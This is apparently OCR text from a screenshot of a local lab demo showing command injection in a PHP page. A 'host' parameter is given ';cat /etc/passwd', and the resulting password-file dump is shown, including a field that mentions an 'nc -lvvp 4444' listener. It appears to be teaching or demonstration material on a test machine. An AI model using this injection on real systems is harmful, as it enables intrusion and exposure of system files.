 Applications Places System Thu Mar 15, 10:29 AM
localhost/inclusiondemo
localhost/inclusiondemo/cmd1.php?host=google.com;cat%20/etc/passwd
Server: 172.16.7.141 Address: 172.16.7.141#53 Non-authoritative answer: Name: google.com Address: 209.85.143.101 Name: google.com Address:
209.85.143.100 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin landscape:x:103:108::/var/lib/landscape:/bin/false
messagebus:x:104:112::/var/run/dbus:/bin/false nobody:x:65534:65534:nobody:/nonexistent:/bin/sh mysql:x:105:113::/var/lib/mysql:/bin/false
avahi:x:106:114::/var/run/avahi-daemon:/bin/false snort:x:107:115:Snort IDS:/var/log/snort:/bin/false statd:x:108:65534::/var/lib/nfs:/bin/false
usbmux:x:109:46::/home/usbmux:/bin/false pulse:x:110:116::/var/run/pulse:/bin/false rtkit:x:111:117::/proc:/bin/false
festival:x:112:29::/home/festival:/bin/false postgres:x:1000:1000::/home/postgres:/bin/sh infodox:x:1001:1001:info,4444,nc -lvvp
4444,a:/home/infodox:/bin/bash epos:x:113:29:The Epos speech system,,,:/var/run/epos:/bin/sh
google Submit
Downloads localhost/inclusionde... root@bt: ~